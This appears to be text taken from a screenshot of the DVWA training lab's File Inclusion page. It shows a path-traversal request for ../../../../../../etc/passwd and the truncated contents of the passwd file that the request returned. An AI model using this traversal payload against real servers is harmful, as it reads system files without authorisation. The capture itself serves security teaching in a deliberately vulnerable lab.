 Not secure | /vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Ma
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexi
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion